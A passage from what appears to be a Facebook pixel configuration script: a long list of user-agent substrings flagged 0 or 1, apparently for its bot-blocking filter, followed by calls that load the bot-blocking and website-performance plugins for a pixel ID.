CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("3008484012811973", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("3008484012811973", "WebsitePerformance", true);instance.configLoaded("3008484012811973"); }});